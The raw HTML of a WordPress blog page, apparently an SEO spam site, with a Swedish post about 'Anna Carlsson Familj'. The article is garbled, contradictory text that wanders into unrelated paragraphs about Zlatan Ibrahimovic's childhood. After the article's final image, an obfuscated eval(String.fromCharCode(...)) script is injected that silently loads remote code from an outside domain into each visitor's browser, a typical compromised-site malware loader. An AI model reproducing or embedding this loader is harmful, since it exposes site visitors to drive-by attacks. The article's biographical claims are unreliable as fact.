.gb-container-356d0541{display:flex;flex-direction:column;row-gap:20px;}.gb-container-531abb8c{width:100%;max-width:1100px;padding:50px;margin-right:auto;margin-left:auto;background-color:var(--base-3);color:var(--base-3);}.gb-container-73a84027{display:flex;column-gap:10px;}.gb-grid-wrapper > .gb-grid-column-73a84027{width:100%;}.gb-container-d1f47294{max-width:1100px;display:flex;justify-content:space-between;padding:20px;margin-right:auto;margin-left:auto;}.gb-container-d1f47294 a{color:var(--contrast-2);}.gb-container-658f27a5{display:flex;column-gap:15px;}h2.gb-headline-65a471be{font-size:20px;color:var(--contrast);}h3.gb-headline-ada53e5a{flex-shrink:0;flex-basis:70%;font-size:17px;margin-bottom:5px;}h3.gb-headline-ada53e5a a{color:var(--accent-2);}h3.gb-headline-ada53e5a a:hover{color:var(--contrast-3);}div.gb-headline-e41178b2{font-size:15px;}.gb-grid-wrapper-fd38aec4{display:flex;flex-wrap:wrap;row-gap:20px;margin-left:-20px;}.gb-grid-wrapper-fd38aec4 > .gb-grid-column{box-sizing:border-box;padding-left:20px;}.gb-image-5593ad4f{vertical-align:middle;}.gb-button-7d526092{display:inline-flex;font-size:15px;color:var(--contrast-2);text-decoration:none;}.gb-button-7d526092:hover, .gb-button-7d526092:active, .gb-button-7d526092:focus{color:var(--contrast-3);}.gb-button-6172bea5{display:inline-flex;font-size:15px;color:var(--contrast-2);text-decoration:none;}.gb-button-6172bea5:hover, .gb-button-6172bea5:active, .gb-button-6172bea5:focus{color:var(--contrast-3);}.gb-button-05aacc7b{display:inline-flex;font-size:15px;color:var(--contrast-2);text-decoration:none;}.gb-button-05aacc7b:hover, .gb-button-05aacc7b:active, .gb-button-05aacc7b:focus{color:var(--contrast-3);}@media (max-width: 1024px) {.gb-container-531abb8c{padding:30px;}.gb-container-73a84027{row-gap:10px;}.gb-container-d1f47294{flex-direction:column;align-items:center;justify-content:center;row-gap:20px;}.gb-container-658f27a5{order:-1;}.gb-image-5593ad4f{width:100px;height:auto;}}@media (max-width: 767px) {.gb-container-73a84027{flex-direction:row;}.gb-grid-wrapper > .gb-grid-column-73a84027{width:100%;}div.gb-headline-e41178b2{text-align:center;}}:root{--gb-container-width:1100px;}.gb-container .wp-block-image img{vertical-align:middle;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-highlight{background:none;}.gb-shape{line-height:0;}
/*# sourceURL=generateblocks-inline-css */
</style>
<link rel='stylesheet' id='generate-blog-images-css' href='https://duckyblogs.com/wp-content/plugins/gp-premium/blog/functions/css/featured-images.min.css?ver=2.4.0-alpha.1' media='all' />
<link rel='stylesheet' id='generate-sticky-css' href='https://duckyblogs.com/wp-content/plugins/gp-premium/menu-plus/functions/css/sticky.min.css?ver=2.4.0-alpha.1' media='all' />
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://duckyblogs.com/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding.min.css?ver=2.4.0-alpha.1' media='all' />
<script id="jetpack_related-posts-js-extra">
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
</script>
<script src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://duckyblogs.com/wp-content/themes/newsup/js/navigation.js?ver=6.9" id="newsup-navigation-js"></script>
<script src="https://duckyblogs.com/wp-content/themes/newsup/js/bootstrap.js?ver=6.9" id="bootstrap-js"></script>
<script src="https://duckyblogs.com/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-min-js"></script>
<script src="https://duckyblogs.com/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script src="https://duckyblogs.com/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script src="https://duckyblogs.com/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.9" id="newsup-marquee-js-js"></script>
<script src="https://duckyblogs.com/wp-content/themes/newsup/js/main.js?ver=6.9" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://duckyblogs.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://duckyblogs.com/wp-json/wp/v2/posts/4377" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://duckyblogs.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://duckyblogs.com/?p=4377' />
<meta name="clckd" content="122e744ef8ba969f9a3e23be8ef1aa9f" />
<meta name="google-site-verification" content="bsEMmesftf-uLFoQvYsXmRMOQDnzjuQdLP6qE7l3Mk4" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6173635006926124"
     crossorigin="anonymous"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HDKML1W8W6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HDKML1W8W6');
</script>


	<style>img#wpstats{display:none}</style>
		<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
    <style type="text/css">
            .site-title,
        .site-description {
            position: absolute;
            clip: rect(1px, 1px, 1px, 1px);
        }
        </style>
    <link rel="icon" href="https://i0.wp.com/duckyblogs.com/wp-content/uploads/2023/04/cropped-axel-florke.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/duckyblogs.com/wp-content/uploads/2023/04/cropped-axel-florke.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/duckyblogs.com/wp-content/uploads/2023/04/cropped-axel-florke.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/duckyblogs.com/wp-content/uploads/2023/04/cropped-axel-florke.png?fit=270%2C270&#038;ssl=1" />
<link rel='stylesheet' id='jetpack-responsive-videos-css' href='https://duckyblogs.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-classic-theme-helper/dist/responsive-videos/responsive-videos.css?minify=false&#038;ver=4fbf400e55121e7e87cb' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-4377 single-format-standard wp-embed-responsive wp-theme-newsup post-image-above-header post-image-aligned-center sticky-menu-no-transition sticky-enabled both-sticky-menu mobile-header ta-hide-date-author-in-list tags-hidden author-hidden comment-hidden" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper" id="custom-background-css">
        <header class="mg-headwidget">
            <!--==================== TOP BAR ====================-->

            <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
                        <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                            <li>Wed. Jan 14th, 2026             <span  id="time" class="time"></span>
                    
        </li>
                    </ul>
            </div>
                        <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                    
                                                                                                                         
                                    </ul>
            </div>
                    </div>
    </div>
</div>
            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("https://duckyblogs.com/wp-content/themes/newsup/images/head-back.jpg" );'>
                        <div class="overlay">
              <div class="inner"  style="background-color:rgba(32,47,91,0.4);" > 
                <div class="container-fluid">
                    <div class="mg-nav-widget-area">
                        <div class="row align-items-center">
                                                        <div class="col-md-3 text-center-xs">
                                                                <div class="navbar-header">
                                                                  <div class="site-branding-text d-none">
                                                                <p class="site-title"> <a href="https://duckyblogs.com/" rel="home">Duckyblogs</a></p>
                                                                <p class="site-description"></p>
                                </div>
                             
                                </div>
                            </div>
                           
                        </div>
                    </div>
                </div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="https://duckyblogs.com"><span class="fa-solid fa-house-chimney"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <span class="burger">
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                          </span>
                        </button>
                        <!-- /navbar-toggle -->
                                                <div class="dropdown show mg-search-box pr-2">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a> 
                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                                <form role="search" method="get" id="searchform" action="https://duckyblogs.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                            </div>
                        </div>
                                              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                                            
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                    <div class="d-md-block">
                      <ul id="menu-ok" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://duckyblogs.com"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12"><a class="nav-link" title="Heim" href="https://duckyblogs.com">Heim</a></li>
<li id="menu-item-16739" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16739"><a class="nav-link" title="Viral" href="https://duckyblogs.com/category/viral/">Viral</a></li>
<li id="menu-item-16740" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16740"><a class="nav-link" title="Most Recent" href="https://duckyblogs.com/category/most-recent/">Most Recent</a></li>
</ul>                      </div>      
                  </div>

                    <!-- Right nav -->
                    <div class="desk-header d-lg-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                                                <div class="dropdown show mg-search-box pr-2">
                            

                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                                <form role="search" method="get" id="searchform" action="https://duckyblogs.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                            </div>
                        </div>
                                              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                                        </div>
                    <!-- /Right nav -->
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
 <!-- =========================
     Page Content Section      
============================== -->
<main id="content" class="single-class content">
    <!--container-->
    <div class="container-fluid">
      <!--row-->
      <div class="row">
        <!--col-md-->
                                                <div class="col-md-9">
                    		                  <div class="mg-blog-post-box"> 
              <div class="mg-header">
                                <div class="mg-blog-category"> 
                      <a class="newsup-categories category-color-1" href="https://duckyblogs.com/category/most-recent/" alt="View all posts in Most Recent"> 
                                 Most Recent
                             </a><a class="newsup-categories category-color-1" href="https://duckyblogs.com/category/viral/" alt="View all posts in Viral"> 
                                 Viral
                             </a>                </div>
                                <h1 class="title single"> <a title="Permalink to: Anna Carlsson Familj">
                  Anna Carlsson Familj</a>
                </h1>
                                <div class="media mg-info-author-block"> 
                                    <a class="mg-author-pic" href="https://duckyblogs.com/author/duckyblogs/"> <img alt='' src='https://secure.gravatar.com/avatar/615418b2778543297a2a1743c000c4942ee25ff1c2281d624a18cf0f5581a181?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/615418b2778543297a2a1743c000c4942ee25ff1c2281d624a18cf0f5581a181?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/> </a>
                                    <div class="media-body">
                                        <h4 class="media-heading"><span>By</span><a href="https://duckyblogs.com/author/duckyblogs/">Wishful</a></h4>
                                        <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                      Jan 16, 2024</span>
                                        <span class="newsup-tags"><i class="fas fa-tag"></i>
                      <a href="https://duckyblogs.com/tag/anna-carlsson-familj/">#Anna Carlsson Familj</a>                    </span>
                                    </div>
                </div>
                            </div>
                            <article class="page-content-single small single">
                
<figure class="wp-block-image size-full"><img data-recalc-dims="1" fetchpriority="high" decoding="async" width="640" height="427" src="https://i0.wp.com/duckyblogs.com/wp-content/uploads/2022/07/download-2.jpg?resize=640%2C427&#038;ssl=1" alt="Anna Carlsson Familj" class="wp-image-4379" title="Anna Carlsson Familj" srcset="https://i0.wp.com/duckyblogs.com/wp-content/uploads/2022/07/download-2.jpg?w=960&amp;ssl=1 960w, https://i0.wp.com/duckyblogs.com/wp-content/uploads/2022/07/download-2.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/duckyblogs.com/wp-content/uploads/2022/07/download-2.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/duckyblogs.com/wp-content/uploads/2022/07/download-2.jpg?resize=600%2C400&amp;ssl=1 600w" sizes="(max-width: 640px) 100vw, 640px" /><figcaption>Anna Carlsson Familj</figcaption></figure>



<p>Anna Carlsson Familj /\ Anna Carlsson är en Frankfurt-baserad <a href="https://duckyblogs.com/">tysk </a>röstskådespelerska. <a href="https://duckyblogs.com/2022/04/13/hanna-schonberg-langd/">Hon </a>ger sin röst till en mängd olika animerade serier och animeserier, inklusive Kim Possible.</p><div class='code-block code-block-9' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script type="text/javascript">
	atOptions = {
		'key' : '09bbe44919de0302d7b8a4a23d13fcfb',
		'format' : 'iframe',
		'height' : 50,
		'width' : 320,
		'params' : {}
	};
</script>
</div>
<div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async="async" data-cfasync="false" src="https://pl27911215.effectivegatecpm.com/e3ab502dc80b16bb963cc00a1af4837a/invoke.js"></script>
<div id="container-e3ab502dc80b16bb963cc00a1af4837a"></div></div>




<p><strong> röstade </strong></p><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script>
  atOptions = {
    'key' : '36d5d3f0f11c5e35d0ac61b4bef66c3e',
    'format' : 'iframe',
    'height' : 250,
    'width' : 300,
    'params' : {}
  };
</script>
<script src="https://www.highperformanceformat.com/36d5d3f0f11c5e35d0ac61b4bef66c3e/invoke.js"></script></div>




<p> &#8220;Lilo &amp; Stitch&#8221;, &#8220;Cardcaptor Sakura&#8221;, &#8220;Dragon Ball&#8221;, &#8220;Lilla sjöjungfrun&#8221;. Hon röstade också Angel och Samantha Who? i Desperate Housewives live-action dubbning. </p>



<div class='code-block code-block-4' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script>
  atOptions = {
    'key' : '98a8a36b02c26835d5280fc386feae91',
    'format' : 'iframe',
    'height' : 600,
    'width' : 160,
    'params' : {}
  };
</script>
<script src="https://www.highperformanceformat.com/98a8a36b02c26835d5280fc386feae91/invoke.js"></script></div>
<p><strong>Amy Smart </strong></p><div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script>
  atOptions = {
    'key' : 'c47711d4bcc405e6926194cd20d2710a',
    'format' : 'iframe',
    'height' : 50,
    'width' : 320,
    'params' : {}
  };
</script>
<script src="https://www.highperformanceformat.com/c47711d4bcc405e6926194cd20d2710a/invoke.js"></script></div>




<p>Att dubba för Eva Longoria, Piper Perabo och Zooey Deschanel och Amy Smart på ett antal filmer och tv-avsnitt är hennes specialitet. Den här kvinnan är en flerspråkig succé när det kommer till att prata tyska, engelska och svenska.</p>



<p><br>Hon har gjort komiska roller på flera Stockholmsteatrar sedan 1990-talet. Hon har varit på tv ett flertal gånger, bland annat i komediprogrammet Partaj (kanal 5) i många år. Hon har även arbetat med produktionen av &#8220;Stefan &amp; Krister&#8221; på Vallarnas friluftsteater. R.E.A. </p>



<p>var ett treårigt scenband som hon också spelade med utanför scenen. Falkenberg och Stockholm är där Anna Carlsson tillbringar större delen av sin tid. Hälsningar, jag heter Anna och har bott i.</p>



<p> Stockhlom de senaste 25 åren. Mitt arbete med Falkenbergsrevyn har lett mig till mitt nya hem i Falkenberg. Jag är en skådespelare, komiker, artist, sångare, imitatör och författare av filmer och tv-program.</p>



<p>Zlatan Ibrahimovic är fostrad i Malmö. På grund av faderns alkoholism skilde sig hans föräldrar och hans familj var i kaos. När man är så hungrig att det gör ont att se ett tomt kylskåp gör det ont. Zlatan funderar på detta just nu.</p>



<p>Även Zlatan hade det kämpigt i skolan. Agneta Cederbom, Zlatans tidigare studierektor, har påpekat att han är en av de fem stökigaste personer hon någonsin jobbat med under sina 33 år i skolan. Han var en förebild för dem som inte presterade bra i skolan när han var liten. </p>



<p>Istället skulle han inte ha kunnat delta i fotboll på grund av sitt tillstånd. Jag är säker på det. Vid ett tillfälle i sitt liv var Zlatan Ibrahimovic en riktigt skicklig cykeltjuv. </p>



<p>En gång kom han till och med iväg med brevbärarens cykel. Fotbollen däremot tog över och gjorde Rosengrds &#8220;problembarn&#8221; till miljonär.</p>



<p>Inlärning? Misslyckande är inte ett alternativ för alla. Vissa människor måste kämpa hårdare än andra på grund av orättvisor i livet och samhället. Du kan dock förändra ditt liv och bli en bättre person om du anstränger dig. Den typen av makt är tillgänglig för alla.</p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="Anna byter till Iphone 7📱" width="640" height="360" src="https://www.youtube.com/embed/p_ePVUU0Bqw?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div><figcaption>Anna Carlsson Familj</figcaption></figure>



<p>Zlatans passion för fotboll fördjupades under hans uppväxtår. Rosengrds grusplan var hans föredragna plats för att spela fotboll. Han måste ha haft sitt första par fotbollsskor när han var bara fem år gammal.</p>



<p>Zlatan har lagt ner mycket arbete för att bli en anständig fotbollsspelare, trots sina tidigare framgångar i taekwondo.</p>



<p>Också från en tidig ålder var Zlatan inställd på att bli fotbollsspelare, trots sin talang inom kampsporten taekwondo. Han förnekar inte att han har sin tuffa barndom att tacka sina framgångar inom fotbollen.</p>



<p>I själva verket började Radiosports äventyr i Bosnien. &#8220;Kinko&#8221; Ibrahimovic föddes i Bosnien-nordost. Hercegovinas Zlatan Ibrahimovic föddes i staden där Zlatan Ibrahimovic växte upp.</p>



<p>Beläget i Republika Srpska, en av de två bosniska delstaterna, är Bijelinja en av landets större städer. Det är landets näst största stad med över 133 000 invånare.</p>



<p>De som tidigare bodde i området har sedan flyttat. Det är mitt i stan, bredvid en moské och nära en kyrkogård, så det är ett bekvämt läge.</p>



<p>Zlatans familj verkar ha lämnat staden, därför måste han ha flyttat. Zlatans farbror äger fortfarande huset, även om det fanns på marknaden när vi gick för att se det på vårt besök. </p>



<p>Farbror Min farbror har redan flyttat till Tuzla, Bosniens näst största stad, i federationen. Federationen är hem för en ansenlig bosnisk muslimsk och kroatisk befolkning.</p>



<p>Det finns inget minne av den svenska superstjärnan bland invånarna i &#8220;Zlatans gat.&#8221; Hans familj har inte varit här sedan 1992, när kriget började.</p>



<p>Zlatans pappa gjorde cd-skivor om hur mycket han saknar hemmet, så det här är en överraskning.</p>



<p>Den här stadens historiska kärna och dess gator är mycket fantastiska. Du har ett så vackert ansikte.&#8221; Jag är på väg tillbaka för att besöka dig, och jag kan inte vänta. Håll mig nära ditt hjärta. En sång om hans hemstad följer.</p>



<p>Det är därför hans familjebilder inte kommer att dyka upp på Instagram, hävdar han. Han blir irriterad när en kändis laddar upp bilder på sina barn på nätet.</p>



<p>Det finns många bilder på kända personers barn på internet. När de bara är 7 eller 8 år gamla har de redan en stor följare på sociala medier. </p>



<p>Men när de blir äldre, kommer de bli lyckligare som vuxna att bli utsatta för så många olika saker? &#8220;Vad vet de om det?&#8221; frågar du dina föräldrar. Ibrahimovic skriver ett brev och förklarar sina tankar:</p>



<p>När de är mogna nog att genomskåda de olika lögnerna som sprids över internet är det upp till dem. De använder inte sociala medier för att de inte förstår det. Vi vet alla att de flesta fotbollsspelare aldrig når sportens höjdpunkt.</p>



<p> Att gå hela vägen kräver mycket, oavsett hur utmärkta de är. En förälders roll är avgörande i denna situation.</p>



<p>Ditt barn måste veta att du finns där för dem om något går fel i deras liv. Eftersom han tycker om fotboll så mycket har ditt barn klarat sig hittills. När det inte finns några fler möjligheter till framsteg dör glädjen.</p>



<figure class="wp-block-image size-full"><img data-recalc-dims="1" loading="lazy" decoding="async" width="640" height="427" src="https://i0.wp.com/duckyblogs.com/wp-content/uploads/2022/07/download-1-1.jpg?resize=640%2C427&#038;ssl=1" alt="Anna Carlsson Familj" class="wp-image-4378" title="Anna Carlsson Familj" srcset="https://i0.wp.com/duckyblogs.com/wp-content/uploads/2022/07/download-1-1.jpg?w=960&amp;ssl=1 960w, https://i0.wp.com/duckyblogs.com/wp-content/uploads/2022/07/download-1-1.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/duckyblogs.com/wp-content/uploads/2022/07/download-1-1.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/duckyblogs.com/wp-content/uploads/2022/07/download-1-1.jpg?resize=600%2C400&amp;ssl=1 600w" sizes="auto, (max-width: 640px) 100vw, 640px" /><figcaption>Anna Carlsson Familj</figcaption></figure>
<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><!-- CONTENT END 1 -->
                                                     <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
                     <div class="post-share">
                          <div class="post-share-icons cf">
                           
                              <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fduckyblogs.com%2F2024%2F01%2F16%2Fanna-carlsson-familj%2F" class="link facebook" target="_blank" >
                                <i class="fab fa-facebook"></i></a>
                            
            
                              <a href="http://twitter.com/share?url=https%3A%2F%2Fduckyblogs.com%2F2024%2F01%2F16%2Fanna-carlsson-familj%2F&#038;text=Anna%20Carlsson%20Familj" class="link x-twitter" target="_blank">
                                <i class="fa-brands fa-x-twitter"></i></a>
            
                              <a href="mailto:?subject=Anna%20Carlsson%20Familj&#038;body=https%3A%2F%2Fduckyblogs.com%2F2024%2F01%2F16%2Fanna-carlsson-familj%2F" class="link email" target="_blank" >
                                <i class="fas fa-envelope"></i></a>


                              <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fduckyblogs.com%2F2024%2F01%2F16%2Fanna-carlsson-familj%2F&#038;title=Anna%20Carlsson%20Familj" class="link linkedin" target="_blank" >
                                <i class="fab fa-linkedin"></i></a>

                             <a href="https://telegram.me/share/url?url=https%3A%2F%2Fduckyblogs.com%2F2024%2F01%2F16%2Fanna-carlsson-familj%2F&#038;text&#038;title=Anna%20Carlsson%20Familj" class="link telegram" target="_blank" >
                                <i class="fab fa-telegram"></i></a>

                              <a href="javascript:pinIt();" class="link pinterest"><i class="fab fa-pinterest"></i></a>

                              <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>  
                          </div>
                    </div>

                <div class="clearfix mb-3"></div>
                
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://duckyblogs.com/2024/01/16/zlatans-foraldrar/" rel="prev">Zlatans Föräldrar <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://duckyblogs.com/2024/01/16/emanuel-norrby-familj/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> Emanuel Norrby Familj</a></div></div>
	</nav>                          </article>
            </div>
		                 <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="https://duckyblogs.com/author/duckyblogs/"><img alt='' src='https://secure.gravatar.com/avatar/615418b2778543297a2a1743c000c4942ee25ff1c2281d624a18cf0f5581a181?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/615418b2778543297a2a1743c000c4942ee25ff1c2281d624a18cf0f5581a181?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
                <div class="media-body">
                  <h4 class="media-heading">By <a href ="https://duckyblogs.com/author/duckyblogs/">Wishful</a></h4>
                  <p></p>
                </div>
            </div>
                          <div class="mg-featured-slider p-3 mb-4">
                        <!--Start mg-realated-slider -->
                        <div class="mg-sec-title">
                            <!-- mg-sec-title -->
                                                        <h4>Related Post</h4>
                        </div>
                        <!-- // mg-sec-title -->
                           <div class="row">
                                <!-- featured_post -->
                                                                      <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                                        style="background-image: url('https://duckyblogs.com/wp-content/uploads/2022/11/maxresdefault.jpg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://duckyblogs.com/category/most-recent/" alt="View all posts in Most Recent"> 
                                 Most Recent
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://duckyblogs.com/2024/01/30/daphne-de-luxe-ehemann/" title="Permalink to: Daphne de luxe ehemann, Alter">
                                              Daphne de luxe ehemann, Alter</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              
                                              Jan 30, 2024
                                               </span>
                                                                                        <a href="https://duckyblogs.com/author/duckyblogs/"> <i class="fas fa-user-circle"></i> Wishful</a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                                        style="background-image: url('https://duckyblogs.com/wp-content/uploads/2022/11/0536-scaled-1.jpg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://duckyblogs.com/category/most-recent/" alt="View all posts in Most Recent"> 
                                 Most Recent
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://duckyblogs.com/2024/01/27/eva-herzog-kinder/" title="Permalink to: Eva herzog kinder, Familie">
                                              Eva herzog kinder, Familie</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              
                                              Jan 27, 2024
                                               </span>
                                                                                        <a href="https://duckyblogs.com/author/duckyblogs/"> <i class="fas fa-user-circle"></i> Wishful</a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                                        style="background-image: url('https://duckyblogs.com/wp-content/uploads/2022/03/6515990_4999881.jpg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://duckyblogs.com/category/most-recent/" alt="View all posts in Most Recent"> 
                                 Most Recent
                             </a><a class="newsup-categories category-color-1" href="https://duckyblogs.com/category/viral/" alt="View all posts in Viral"> 
                                 Viral
